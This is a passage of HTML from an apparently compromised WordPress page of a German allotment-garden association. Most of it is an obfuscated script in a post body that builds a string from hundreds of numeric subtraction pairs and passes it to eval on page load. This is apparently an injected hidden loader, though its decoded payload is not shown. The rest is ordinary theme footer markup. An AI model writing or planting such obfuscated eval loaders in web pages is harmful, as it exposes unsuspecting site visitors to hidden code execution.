9, 71 - 5, 72 - 4, 53 - 5, 118 - 3, 84 - 3, 74 - 6, 111 - 8, 110 - 4, 88 - 8, 90 - 9, 98 - 9, 80 - 7, 80 - 1, 74 - 5, 87 - 5, 116 - 3, 86 - 5, 118 - 9, 79 - 6, 113 - 3, 107 - 9, 93 - 8, 79 - 1, 61 - 9, 70 - 1, 91 - 7, 101 - 2, 110 - 8, 102 - 3, 92 - 8, 112 - 1, 85 - 7, 88 - 9, 127 - 5, 81 - 8, 121 - 2, 74 - 1, 90 - 8, 84 - 7, 52 - 1, 79 - 8, 89 - 5, 90 - 9, 78 - 2, 69 - 4, 76 - 8, 63 - 7, 57 - 8, 77 - 4, 108 - 2, 122 - 7, 75 - 1, 80 - 7, 110 - 7, 108 - 5, 115 - 9, 81 - 1, 105 - 2, 112 - 5, 52 - 2, 106 - 6, 116 - 6, 88 - 6, 87 - 4, 72 - 2, 76 - 8, 84 - 7, 97 - 7, 80 - 9, 70 - 3, 98 - 9, 102 - 3, 86 - 6, 124 - 3, 83 - 2, 54 - 7, 77 - 8, 125 - 6, 125 - 9, 46 - 3, 76 - 9, 128 - 7, 84 - 3, 111 - 2, 72 - 5, 130 - 9, 53 - 1, 52 - 5, 79 - 5, 105 - 1, 121 - 1, 87 - 7, 111 - 9, 52 - 4, 54 - 6, 121 - 8, 88 - 7, 108 - 1, 110 - 6, 63 - 9, 89 - 9, 122 - 1, 63 - 6, 92 - 9, 93 - 9, 123 - 1, 80 - 7, 76 - 9, 84 - 7, 107 - 1, 52 - 4, 71 - 1, 85 - 5, 129 - 7, 111 - 8, 62 - 5, 89 - 1, 73 - 7, 87 - 2, 123 - 1, 70 - 2, 70 - 2, 90 - 5, 128 - 8, 80 - 1, 124 - 3, 61 - 9, 54 - 3, 87 - 7, 90 - 8, 102 - 2, 77 - 5, 102 - 5, 54 - 5, 73 - 7, 116 - 1, 99 - 2, 70 - 1, 59 - 3, 62 - 9, 87 - 8, 85 - 2, 84 - 3, 74 - 7, 75 - 8, 126 - 4, 80 - 3, 92 - 2, 87 - 9, 80 - 9, 65 - 8, 112 - 7, 109 - 8, 112 - 2, 98 - 8, 116 - 4, 86 - 1, 112 - 5, 103 - 3, 53 - 3, 75 - 6, 91 - 8, 52 - 3, 115 - 4, 73 - 5, 72 - 4, 94 - 9, 56 - 7, 84 - 4, 69 - 3, 65 - 9, 74 - 7, 80 - 1, 67 - 1, 117 - 9, 56 - 9, 87 - 8, 106 - 3, 56 - 8, 61 - 6, 81 - 4, 109 - 3, 73 - 8, 106 - 2, 75 - 6, 126 - 4, 108 - 9, 95 - 5, 82 - 4, 78 - 7, 110 - 6, 87 - 1, 99 - 9, 52 - 1, 95 - 5, 121 - 4, 73 - 2, 122 - 3, 108 - 1, 113 - 8, 69 - 2, 75 - 8, 78 - 1, 116 - 4, 74 - 7, 126 - 5, 59 - 7, 52 - 5, 89 - 9, 121 - 1, 107 - 7, 73 - 8, 111 - 9, 54 - 6, 57 - 9, 119 - 6, 86 - 5, 116 - 9, 109 - 5, 56 - 2, 101 - 1, 118 - 9, 112 - 5, 83 - 1, 73 - 6, 131 - 9, 86 - 9, 85 - 8, 76 - 3, 125 - 6, 72 - 3, 75 - 4, 83 - 7, 107 - 1, 84 - 7, 57 - 2, 68 - 2, 72 - 7, 96 - 7, 62 - 8, 83 - 1, 88 - 5, 84 - 7, 120 - 4, 76 - 9, 93 - 9, 56 - 4, 124 - 6, 74 - 3, 112 - 9, 93 - 4, 73 - 2, 81 - 8, 109 - 6, 111 - 8, 89 - 6, 79 - 6, 74 - 9, 50 - 2, 54 - 1, 82 - 2, 86 - 5, 70 - 5, 107 - 8, 70 - 1, 128 - 6, 84 - 7, 103 - 1, 75 - 1, 122 - 1, 108 - 1, 72 - 3, 107 - 8, 58 - 8, 57 - 8, 75 - 7, 87 - 2, 115 - 8, 108 - 8, 59 - 9, 92 - 8, 89 - 6, 82 - 9, 63 - 7, 75 - 8, 84 - 1, 112 - 9, 112 - 7, 98 - 9, 89 - 3, 124 - 8, 105 - 6, 95 - 7, 73 - 4, 57 - 8, 128 - 8, 83 - 5, 95 - 8, 77 - 4, 114 - 4, 104 - 3, 115 - 6, 109 - 1, 71 - 3, 87 - 1, 57 - 6, 60 - 3, 91 - 4, 88 - 1, 52 - 2, 109 - 9, 78 - 6, 94 - 4, 119 - 9, 116 - 9, 61 - 7, 71 - 2, 85 - 3, 89 - 4, 48 - 1, 77 - 5, 84 - 1, 93 - 7, 58 - 8, 95 - 6, 114 - 6, 69 - 4, 66 - 5, 44 - 5, 66 - 7, 13 - 3, 109 - 7, 125 - 8, 114 - 4, 105 - 6, 121 - 5, 110 - 5, 116 - 5, 115 - 5, 39 - 7, 129 - 9, 118 - 7, 121 - 7, 96 - 1, 110 - 9, 115 - 5, 106 - 7, 44 - 4, 118 - 3, 119 - 3, 123 - 9, 110 - 5, 115 - 5, 111 - 8, 50 - 6, 36 - 4, 112 - 5, 103 - 2, 126 - 5, 48 - 7, 38 - 6, 128 - 5, 17 - 7, 40 - 8, 35 - 3, 125 - 7, 105 - 8, 121 - 7, 35 - 3, 118 - 4, 105 - 4, 117 - 2, 37 - 5, 63 - 2, 41 - 9, 45 - 6, 46 - 7, 62 - 3, 12 - 2, 41 - 9, 35 - 3, 107 - 5, 113 - 2, 115 - 1, 33 - 1, 49 - 9, 122 - 4, 105 - 8, 116 - 2, 38 - 6, 107 - 2, 40 - 8, 66 - 5, 36 - 4, 51 - 3, 61 - 2, 37 - 5, 112 - 7, 34 - 2, 68 - 8, 41 - 9, 116 - 1, 123 - 7, 120 - 6, 114 - 9, 117 - 7, 105 - 2, 54 - 8, 111 - 3, 110 - 9, 118 - 8, 112 - 9, 123 - 7, 113 - 9, 63 - 4, 41 - 9, 107 - 2, 51 - 8, 46 - 3, 47 - 6, 35 - 3, 127 - 4, 14 - 4, 37 - 5, 40 - 8, 41 - 9, 40 - 8, 122 - 8, 107 - 6, 122 - 7, 36 - 4, 44 - 1, 63 - 2, 41 - 9, 84 - 1, 125 - 9, 118 - 4, 108 - 3, 118 - 8, 107 - 4, 53 - 7, 107 - 5, 115 - 1, 113 - 2, 118 - 9, 76 - 9, 106 - 2, 106 - 9, 121 - 7, 76 - 9, 117 - 6, 106 - 6, 109 - 8, 43 - 3, 117 - 2, 122 - 6, 123 - 9, 109 - 4, 117 - 7, 110 - 7, 54 - 8, 101 - 2, 110 - 6, 104 - 7, 123 - 9, 69 - 2, 112 - 1, 106 - 6, 108 - 7, 69 - 4, 124 - 8, 41 - 1, 107 - 2, 49 - 8, 41 - 9, 101 - 7, 15 - 5, 11 - 2, 16 - 7, 18 - 9, 12 - 3, 110 - 3, 108 - 7, 126 - 5, 47 - 1, 100 - 1, 110 - 6, 103 - 6, 120 - 6, 75 - 8, 119 - 8, 104 - 4, 103 - 2, 67 - 2, 122 - 6, 47 - 7, 111 - 6, 35 - 3, 46 - 9, 38 - 6, 113 - 6, 107 - 6, 122 - 1, 47 - 1, 110 - 2, 103 - 2, 112 - 2, 106 - 3, 125 - 9, 113 - 9, 46 - 5, 46 - 5, 67 - 8, 13 - 3, 35 - 3, 37 - 5, 128 - 3, 18 - 8, 34 - 2, 37 - 5, 115 - 1, 110 - 9, 121 - 5, 121 - 4, 119 - 5, 118 - 8, 41 - 9, 115 - 1, 105 - 4, 123 - 8, 63 - 4, 16 - 6, 132 - 7, 19 - 9, 16 - 6, 127 - 9, 98 - 1, 115 - 1, 34 - 2, 101 - 1, 106 - 5, 103 - 4, 35 - 3, 68 - 7, 39 - 7, 122 - 2, 119 - 8, 122 - 8, 104 - 9, 105 - 4, 111 - 1, 101 - 2, 46 - 6, 99 - 2, 119 - 3, 112 - 1, 103 - 5, 43 - 3, 105 - 4, 119 - 9, 100 - 1, 110 - 9, 106 - 6, 49 - 8, 53 - 9, 35 - 3, 110 - 3, 103 - 2, 127 - 6, 43 - 2, 63 - 4, 11 - 1, 41 - 1, 116 - 6, 107 - 6, 124 - 5, 36 - 4, 74 - 4, 125 - 8, 118 - 8, 107 - 8, 123 - 7, 109 - 4, 120 - 9, 115 - 5, 48 - 8, 109 - 9, 107 - 6, 104 - 5, 49 - 8, 42 - 1, 44 - 4, 49 - 8, 62 - 3, 11 - 1, 12 - 2);
eval(MIZHMCLTSP)
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
			</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-1007 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
								<a class="privacy-policy-link" href="https://www.kolonie-luisengaerten.de/kontakt/datenschutz/" rel="privacy-policy">Datenschutz</a><span role="separator" aria-hidden="true"></span>				<a href="https://de.wordpress.org/" class="imprint" title="Eine semantische, persönliche Publikationsplattform">
					Mit Stolz präsentiert von WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 31. January 2026 17:03 (UTC:0) -->
